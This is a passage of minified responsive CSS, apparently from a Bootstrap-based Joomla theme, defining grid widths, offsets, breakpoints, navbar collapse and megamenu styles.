.offset5{margin-left:45.714285714286%;*margin-left:45.606758832565%}.row-fluid .offset5:first-child{margin-left:42.857142857143%;*margin-left:42.749615975422%}.row-fluid .offset4{margin-left:37.142857142857%;*margin-left:37.035330261137%}.row-fluid .offset4:first-child{margin-left:34.285714285714%;*margin-left:34.178187403994%}.row-fluid .offset3{margin-left:28.571428571429%;*margin-left:28.463901689708%}.row-fluid .offset3:first-child{margin-left:25.714285714286%;*margin-left:25.606758832565%}.row-fluid .offset2{margin-left:20%;*margin-left:19.89247311828%}.row-fluid .offset2:first-child{margin-left:17.142857142857%;*margin-left:17.035330261137%}.row-fluid .offset1{margin-left:11.428571428571%;*margin-left:11.321044546851%}.row-fluid .offset1:first-child{margin-left:8.5714285714286%;*margin-left:8.4639016897081%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1036px}input.span11,textarea.span11,.uneditable-input.span11{width:946px}input.span10,textarea.span10,.uneditable-input.span10{width:856px}input.span9,textarea.span9,.uneditable-input.span9{width:766px}input.span8,textarea.span8,.uneditable-input.span8{width:676px}input.span7,textarea.span7,.uneditable-input.span7{width:586px}input.span6,textarea.span6,.uneditable-input.span6{width:496px}input.span5,textarea.span5,.uneditable-input.span5{width:406px}input.span4,textarea.span4,.uneditable-input.span4{width:316px}input.span3,textarea.span3,.uneditable-input.span3{width:226px}input.span2,textarea.span2,.uneditable-input.span2{width:136px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:736px}.span12{width:736px}.span11{width:673px}.span10{width:610px}.span9{width:547px}.span8{width:484px}.span7{width:421px}.span6{width:358px}.span5{width:295px}.span4{width:232px}.span3{width:169px}.span2{width:106px}.span1{width:43px}.offset12{margin-left:776px}.offset11{margin-left:713px}.offset10{margin-left:650px}.offset9{margin-left:587px}.offset8{margin-left:524px}.offset7{margin-left:461px}.offset6{margin-left:398px}.offset5{margin-left:335px}.offset4{margin-left:272px}.offset3{margin-left:209px}.offset2{margin-left:146px}.offset1{margin-left:83px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7173913043478%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.440217391304%;*width:91.386453950444%}.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.row-fluid .offset12{margin-left:105.4347826087%;*margin-left:105.32725572698%}.row-fluid .offset12:first-child{margin-left:102.71739130435%;*margin-left:102.60986442263%}.row-fluid .offset11{margin-left:96.875%;*margin-left:96.76747311828%}.row-fluid .offset11:first-child{margin-left:94.157608695652%;*margin-left:94.050081813932%}.row-fluid .offset10{margin-left:88.315217391304%;*margin-left:88.207690509584%}.row-fluid .offset10:first-child{margin-left:85.597826086957%;*margin-left:85.490299205236%}.row-fluid .offset9{margin-left:79.755434782609%;*margin-left:79.647907900888%}.row-fluid .offset9:first-child{margin-left:77.038043478261%;*margin-left:76.93051659654%}.row-fluid .offset8{margin-left:71.195652173913%;*margin-left:71.088125292193%}.row-fluid .offset8:first-child{margin-left:68.478260869565%;*margin-left:68.370733987845%}.row-fluid .offset7{margin-left:62.635869565217%;*margin-left:62.528342683497%}.row-fluid .offset7:first-child{margin-left:59.91847826087%;*margin-left:59.810951379149%}.row-fluid .offset6{margin-left:54.076086956522%;*margin-left:53.968560074801%}.row-fluid .offset6:first-child{margin-left:51.358695652174%;*margin-left:51.251168770453%}.row-fluid .offset5{margin-left:45.516304347826%;*margin-left:45.408777466106%}.row-fluid .offset5:first-child{margin-left:42.798913043478%;*margin-left:42.691386161758%}.row-fluid .offset4{margin-left:36.95652173913%;*margin-left:36.84899485741%}.row-fluid .offset4:first-child{margin-left:34.239130434783%;*margin-left:34.131603553062%}.row-fluid .offset3{margin-left:28.396739130435%;*margin-left:28.289212248714%}.row-fluid .offset3:first-child{margin-left:25.679347826087%;*margin-left:25.571820944367%}.row-fluid .offset2{margin-left:19.836956521739%;*margin-left:19.729429640019%}.row-fluid .offset2:first-child{margin-left:17.119565217391%;*margin-left:17.012038335671%}.row-fluid .offset1{margin-left:11.277173913043%;*margin-left:11.169647031323%}.row-fluid .offset1:first-child{margin-left:8.5597826086957%;*margin-left:8.4522557269752%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:722px}input.span11,textarea.span11,.uneditable-input.span11{width:659px}input.span10,textarea.span10,.uneditable-input.span10{width:596px}input.span9,textarea.span9,.uneditable-input.span9{width:533px}input.span8,textarea.span8,.uneditable-input.span8{width:470px}input.span7,textarea.span7,.uneditable-input.span7{width:407px}input.span6,textarea.span6,.uneditable-input.span6{width:344px}input.span5,textarea.span5,.uneditable-input.span5{width:281px}input.span4,textarea.span4,.uneditable-input.span4{width:218px}input.span3,textarea.span3,.uneditable-input.span3{width:155px}input.span2,textarea.span2,.uneditable-input.span2{width:92px}input.span1,textarea.span1,.uneditable-input.span1{width:29px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@media (max-width:767px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#666;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f5f5f5}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:auto}}@media (min-width:768px){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}
@media (min-width:980px) and (max-width:1199px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.span12{width:930px}.span11{width:850px}.span10{width:770px}.span9{width:690px}.span8{width:610px}.span7{width:530px}.span6{width:450px}.span5{width:370px}.span4{width:290px}.span3{width:210px}.span2{width:130px}.span1{width:50px}.offset12{margin-left:990px}.offset11{margin-left:910px}.offset10{margin-left:830px}.offset9{margin-left:750px}.offset8{margin-left:670px}.offset7{margin-left:590px}.offset6{margin-left:510px}.offset5{margin-left:430px}.offset4{margin-left:350px}.offset3{margin-left:270px}.offset2{margin-left:190px}.offset1{margin-left:110px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:3.2258064516129%;*margin-left:3.1720430107527%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:3.2258064516129%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.397849462366%;*width:91.344086021505%}.row-fluid .span10{width:82.795698924731%;*width:82.741935483871%}.row-fluid .span9{width:74.193548387097%;*width:74.139784946237%}.row-fluid .span8{width:65.591397849462%;*width:65.537634408602%}.row-fluid .span7{width:56.989247311828%;*width:56.935483870968%}.row-fluid .span6{width:48.387096774194%;*width:48.333333333333%}.row-fluid .span5{width:39.784946236559%;*width:39.731182795699%}.row-fluid .span4{width:31.182795698925%;*width:31.129032258065%}.row-fluid .span3{width:22.58064516129%;*width:22.52688172043%}.row-fluid .span2{width:13.978494623656%;*width:13.924731182796%}.row-fluid .span1{width:5.3763440860215%;*width:5.3225806451613%}.row-fluid .offset12{margin-left:106.45161290323%;*margin-left:106.34408602151%}.row-fluid .offset12:first-child{margin-left:103.22580645161%;*margin-left:103.11827956989%}.row-fluid .offset11{margin-left:97.849462365591%;*margin-left:97.741935483871%}.row-fluid .offset11:first-child{margin-left:94.623655913978%;*margin-left:94.516129032258%}.row-fluid .offset10{margin-left:89.247311827957%;*margin-left:89.139784946237%}.row-fluid .offset10:first-child{margin-left:86.021505376344%;*margin-left:85.913978494624%}.row-fluid .offset9{margin-left:80.645161290323%;*margin-left:80.537634408602%}.row-fluid .offset9:first-child{margin-left:77.41935483871%;*margin-left:77.311827956989%}.row-fluid .offset8{margin-left:72.043010752688%;*margin-left:71.935483870968%}.row-fluid .offset8:first-child{margin-left:68.817204301075%;*margin-left:68.709677419355%}.row-fluid .offset7{margin-left:63.440860215054%;*margin-left:63.333333333333%}.row-fluid .offset7:first-child{margin-left:60.215053763441%;*margin-left:60.10752688172%}.row-fluid .offset6{margin-left:54.838709677419%;*margin-left:54.731182795699%}.row-fluid .offset6:first-child{margin-left:51.612903225806%;*margin-left:51.505376344086%}.row-fluid .offset5{margin-left:46.236559139785%;*margin-left:46.129032258065%}.row-fluid .offset5:first-child{margin-left:43.010752688172%;*margin-left:42.903225806452%}.row-fluid .offset4{margin-left:37.634408602151%;*margin-left:37.52688172043%}.row-fluid .offset4:first-child{margin-left:34.408602150538%;*margin-left:34.301075268817%}.row-fluid .offset3{margin-left:29.032258064516%;*margin-left:28.924731182796%}.row-fluid .offset3:first-child{margin-left:25.806451612903%;*margin-left:25.698924731183%}.row-fluid .offset2{margin-left:20.430107526882%;*margin-left:20.322580645161%}.row-fluid .offset2:first-child{margin-left:17.204301075269%;*margin-left:17.096774193548%}.row-fluid .offset1{margin-left:11.827956989247%;*margin-left:11.720430107527%}.row-fluid .offset1:first-child{margin-left:8.6021505376344%;*margin-left:8.494623655914%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:916px}input.span11,textarea.span11,.uneditable-input.span11{width:836px}input.span10,textarea.span10,.uneditable-input.span10{width:756px}input.span9,textarea.span9,.uneditable-input.span9{width:676px}input.span8,textarea.span8,.uneditable-input.span8{width:596px}input.span7,textarea.span7,.uneditable-input.span7{width:516px}input.span6,textarea.span6,.uneditable-input.span6{width:436px}input.span5,textarea.span5,.uneditable-input.span5{width:356px}input.span4,textarea.span4,.uneditable-input.span4{width:276px}input.span3,textarea.span3,.uneditable-input.span3{width:196px}input.span2,textarea.span2,.uneditable-input.span2{width:116px}input.span1,textarea.span1,.uneditable-input.span1{width:36px}}@media (min-width:768px) and (max-width:979px){.offset-12{margin-left:-736px}.offset-11{margin-left:-673px}.offset-10{margin-left:-610px}.offset-9{margin-left:-547px}.offset-8{margin-left:-484px}.offset-7{margin-left:-421px}.offset-6{margin-left:-358px}.offset-5{margin-left:-295px}.offset-4{margin-left:-232px}.offset-3{margin-left:-169px}.offset-2{margin-left:-106px}.offset-1{margin-left:-43px}}@media (min-width:980px) and (max-width:1199px){.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}}@media (min-width:1200px){.offset-12{margin-left:-1050px}.offset-11{margin-left:-960px}.offset-10{margin-left:-870px}.offset-9{margin-left:-780px}.offset-8{margin-left:-690px}.offset-7{margin-left:-600px}.offset-6{margin-left:-510px}.offset-5{margin-left:-420px}.offset-4{margin-left:-330px}.offset-3{margin-left:-240px}.offset-2{margin-left:-150px}.offset-1{margin-left:-60px}}@media (min-width:600px) and (max-width:767px){.row,.row-fluid{width:100%;margin-left:0;*zoom:1}.row:before,.row:after,.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row:after,.row-fluid:after{clear:both}.row [class*="span"],.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.row [class*="span"]:first-child:not(.pull-right),.row-fluid [class*="span"]:first-child:not(.pull-right){margin-left:0}.row [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right),.row-fluid [class*="span"].pull-right:first-child+[class*="span"]:not(.pull-right){margin-left:0}.row .span12,.row-fluid .span12{width:100%;*width:99.94623655914%}.row .span11,.row-fluid .span11{width:91.440217391304%;*width:91.386453950444%}.row .span10,.row-fluid .span10{width:82.880434782609%;*width:82.826671341748%}.row .span9,.row-fluid .span9{width:74.320652173913%;*width:74.266888733053%}.row .span8,.row-fluid .span8{width:65.760869565217%;*width:65.707106124357%}.row .span7,.row-fluid .span7{width:57.201086956522%;*width:57.147323515662%}.row .span6,.row-fluid .span6{width:48.641304347826%;*width:48.587540906966%}.row .span5,.row-fluid .span5{width:40.08152173913%;*width:40.02775829827%}.row .span4,.row-fluid .span4{width:31.521739130435%;*width:31.467975689575%}.row .span3,.row-fluid .span3{width:22.961956521739%;*width:22.908193080879%}.row .span2,.row-fluid .span2{width:14.402173913043%;*width:14.348410472183%}.row .span1,.row-fluid .span1{width:5.8423913043478%;*width:5.7886278634876%}.span12 .row [class*="span"]{margin-left:2.7173913043478%;*margin-left:2.6636278634876%}.span12 .row [class*="span"]:first-child{margin-left:0}.span12 .row .span12{width:100%;*width:99.94623655914%}.span12 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span12 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span12 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span12 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span12 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span12 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span12 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span12 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span12 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span12 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span12 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span11 .row [class*="span"]{margin-left:2.9717682020802%;*margin-left:2.91800476122%}.span11 .row [class*="span"]:first-child{margin-left:0}.span11 .row .span11{width:91.440217391304%;*width:91.386453950444%}.span11 .row .span10{width:82.880434782609%;*width:82.826671341748%}.span11 .row .span9{width:74.320652173913%;*width:74.266888733053%}.span11 .row .span8{width:65.760869565217%;*width:65.707106124357%}.span11 .row .span7{width:57.201086956522%;*width:57.147323515662%}.span11 .row .span6{width:48.641304347826%;*width:48.587540906966%}.span11 .row .span5{width:40.08152173913%;*width:40.02775829827%}.span11 .row .span4{width:31.521739130435%;*width:31.467975689575%}.span11 .row .span3{width:22.961956521739%;*width:22.908193080879%}.span11 .row .span2{width:14.402173913043%;*width:14.348410472183%}.span11 .row .span1{width:5.8423913043478%;*width:5.7886278634876%}.span10 .row [class*="span"]{margin-left:3.2786885245902%;*margin-left:3.2249250837299%}.span10 .row [class*="span"]:first-child{margin-left:0}.span10 .row .span10{width:90.638930163447%;*width:90.585166722587%}.span10 .row .span9{width:81.277860326894%;*width:81.224096886034%}.span10 .row .span8{width:71.916790490342%;*width:71.863027049482%}.span10 .row .span7{width:62.555720653789%;*width:62.501957212929%}.span10 .row .span6{width:53.194650817236%;*width:53.140887376376%}.span10 .row .span5{width:43.833580980684%;*width:43.779817539823%}.span10 .row .span4{width:34.472511144131%;*width:34.418747703271%}.span10 .row .span3{width:25.111441307578%;*width:25.057677866718%}.span10 .row .span2{width:15.750371471025%;*width:15.696608030165%}.span10 .row .span1{width:6.3893016344725%;*width:6.3355381936123%}.span9 .row [class*="span"]{margin-left:3.6563071297989%;*margin-left:3.6025436889387%}.span9 .row [class*="span"]:first-child{margin-left:0}.span9 .row .span9{width:89.672131147541%;*width:89.618367706681%}.span9 .row .span8{width:79.344262295082%;*width:79.290498854222%}.span9 .row .span7{width:69.016393442623%;*width:68.962630001763%}.span9 .row .span6{width:58.688524590164%;*width:58.634761149304%}.span9 .row .span5{width:48.360655737705%;*width:48.306892296845%}.span9 .row .span4{width:38.032786885246%;*width:37.979023444386%}.span9 .row .span3{width:27.704918032787%;*width:27.651154591927%}.span9 .row .span2{width:17.377049180328%;*width:17.323285739468%}.span9 .row .span1{width:7.0491803278689%;*width:6.9954168870086%}.span8 .row [class*="span"]{margin-left:4.1322314049587%;*margin-left:4.0784679640985%}.span8 .row [class*="span"]:first-child{margin-left:0}.span8 .row .span8{width:88.482632541133%;*width:88.428869100273%}.span8 .row .span7{width:76.965265082267%;*width:76.911501641407%}.span8 .row .span6{width:65.4478976234%;*width:65.39413418254%}.span8 .row .span5{width:53.930530164534%;*width:53.876766723674%}.span8 .row .span4{width:42.413162705667%;*width:42.359399264807%}.span8 .row .span3{width:30.895795246801%;*width:30.842031805941%}.span8 .row .span2{width:19.378427787934%;*width:19.324664347074%}.span8 .row .span1{width:7.8610603290676%;*width:7.8072968882074%}.span7 .row [class*="span"]{margin-left:4.750593824228%;*margin-left:4.6968303833678%}.span7 .row [class*="span"]:first-child{margin-left:0}.span7 .row .span7{width:86.98347107438%;*width:86.92970763352%}.span7 .row .span6{width:73.96694214876%;*width:73.9131787079%}.span7 .row .span5{width:60.950413223141%;*width:60.89664978228%}.span7 .row .span4{width:47.933884297521%;*width:47.88012085666%}.span7 .row .span3{width:34.917355371901%;*width:34.863591931041%}.span7 .row .span2{width:21.900826446281%;*width:21.847063005421%}.span7 .row .span1{width:8.8842975206612%;*width:8.8305340798009%}.span6 .row [class*="span"]{margin-left:5.586592178771%;*margin-left:5.5328287379107%}.span6 .row [class*="span"]:first-child{margin-left:0}.span6 .row .span6{width:85.035629453682%;*width:84.981866012822%}.span6 .row .span5{width:70.071258907363%;*width:70.017495466503%}.span6 .row .span4{width:55.106888361045%;*width:55.053124920185%}.span6 .row .span3{width:40.142517814727%;*width:40.088754373867%}.span6 .row .span2{width:25.178147268409%;*width:25.124383827548%}.span6 .row .span1{width:10.21377672209%;*width:10.16001328123%}.span5 .row [class*="span"]{margin-left:6.7796610169492%;*margin-left:6.7258975760889%}.span5 .row [class*="span"]:first-child{margin-left:0}.span5 .row .span5{width:82.402234636872%;*width:82.348471196011%}.span5 .row .span4{width:64.804469273743%;*width:64.750705832883%}.span5 .row .span3{width:47.206703910615%;*width:47.152940469754%}.span5 .row .span2{width:29.608938547486%;*width:29.555175106626%}.span5 .row .span1{width:12.011173184358%;*width:11.957409743497%}.span4 .row [class*="span"]{margin-left:8.6206896551724%;*margin-left:8.5669262143122%}.span4 .row [class*="span"]:first-child{margin-left:0}.span4 .row .span4{width:78.64406779661%;*width:78.59030435575%}.span4 .row .span3{width:57.28813559322%;*width:57.23437215236%}.span4 .row .span2{width:35.932203389831%;*width:35.87843994897%}.span4 .row .span1{width:14.576271186441%;*width:14.52250774558%}.span3 .row [class*="span"]{margin-left:11.834319526627%;*margin-left:11.780556085767%}.span3 .row [class*="span"]:first-child{margin-left:0}.span3 .row .span3{width:72.844827586207%;*width:72.791064145347%}.span3 .row .span2{width:45.689655172414%;*width:45.635891731554%}.span3 .row .span1{width:18.534482758621%;*width:18.48071931776%}.span2 .row [class*="span"]{margin-left:18.867924528302%;*margin-left:18.814161087442%}.span2 .row [class*="span"]:first-child{margin-left:0}.span2 .row .span2{width:62.721893491124%;*width:62.668130050264%}.span2 .row .span1{width:25.443786982249%;*width:25.390023541388%}.span1 .row [class*="span"]{margin-left:46.511627906977%;*margin-left:46.457864466117%}.span1 .row [class*="span"]:first-child{margin-left:0}.span1 .row .span1{width:40.566037735849%;*width:40.512274294989%}.spanfirst{margin-left:0 !important;clear:left}}.row .span50,.row-fluid .span50{width:50%;float:left}.row .span33,.row-fluid .span33{width:33.3333%;float:left}.row .span25,.row-fluid .span25{width:25%;float:left}.row .span20,.row-fluid .span20{width:20%;float:left}.row .span16,.row-fluid .span16{width:16.6666%;float:left}.hidden-default{display:none !important}@media (min-width:1200px){.hidden-wide{display:none !important}}@media (min-width:980px) and (max-width:1199px){.hidden-normal{display:none !important}}@media (min-width:768px) and (max-width:979px){.hidden-xtablet{display:none !important}}@media (min-width:600px) and (max-width:767px){.hidden-tablet{display:none !important}}@media (max-width:599px){.hidden-mobile{display:none !important}}.hidden{display:none !important;visibility:hidden}@media (min-width:768px) and (max-width:979px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:13px}.masthead{padding:40px 0}.masthead h1{font-size:52px}.masthead p{font-size:26px}.masthead .btn-large{font-size:15px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.jumbotron{padding:20px 0}.jumbotron h1{font-size:26px}.jumbotron p{font-size:15px}.masthead{padding:20px 0}.masthead h1{font-size:26px}.masthead p{font-size:15px}.masthead .btn-large{font-size:13px;padding:11px 15px;margin-top:0}}@media (max-width:767px){.always-show .mega>.mega-dropdown-menu,.always-show .dropdown-menu{display:block !important}.navbar-collapse-fixed-top,.navbar-collapse-fixed-bottom{border-top:none;position:fixed;left:0;top:0;width:100%;z-index:1000}.navbar-collapse-fixed-top .nav-collapse,.navbar-collapse-fixed-bottom .nav-collapse{position:absolute;width:100%;left:0;top:51px;margin:0}.navbar-collapse-fixed-top .nav-collapse.in,.navbar-collapse-fixed-bottom .nav-collapse.in{overflow-y:auto;-webkit-overflow-scrolling:touch}.navbar-collapse-fixed-top .nav-collapse.in>*,.navbar-collapse-fixed-bottom .nav-collapse.in>*{-webkit-transform:translateZ(0)}.navbar-collapse-fixed-top .nav-collapse.animate,.navbar-collapse-fixed-bottom .nav-collapse.animate{overflow:hidden}.navbar-collapse-fixed-bottom{bottom:0;top:auto}.navbar-collapse-fixed-bottom .nav-collapse{bottom:51px;top:auto}.navbar-collapse-fixed-bottom .btn-navbar{position:absolute;bottom:0}.logo-control .logo-img-sm{display:block}.logo-control .logo-img{display:none}}@media (max-width:767px){.navbar-inner .left-mainnav,.navbar-inner .right-mainnav{display:none}.ja-navhelper{margin-left:-20px;margin-right:-20px}.ja-mainnav{background:#f5f5f5;height:auto;margin-left:0 !important;margin-right:0 !important}.ja-mainnav .navbar .btn-navbar{margin-bottom:15px}.ja-mainnav .nav-collapse{background:#fff}.ja-mainnav .nav-collapse .nav{margin:0}.ja-mainnav .nav-collapse .nav>li>a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a,.ja-mainnav .nav-collapse .dropdown-menu a{border-bottom:1px solid #e5e5e5;padding:10px 20px;font-weight:bold;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ja-mainnav .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.ja-mainnav .nav-collapse .nav>li>a:hover,.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu a{border-top:1px solid #e8e8e8;border-bottom:0;font-weight:normal;padding:10px 40px}.ja-mainnav .nav-collapse .dropdown-menu a:hover{background-color:#f5f5f5}.ja-mainnav .nav-collapse .dropdown-menu{margin:0;padding:0;background-color:#fff;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ja-mainnav .navbar .nav{height:auto}.ja-mainnav .navbar .nav>li>a{border-right:none !important}.ja-mainnav .navbar .nav>li>.dropdown-menu:before,.ja-mainnav .navbar .nav>li>.dropdown-menu:after,.ja-mainnav .navbar .nav>li>.dropdown-menu .divider{display:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:none !important}.customization{display:none}.t3-megamenu .mega-dropdown-menu{width:auto !important}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav 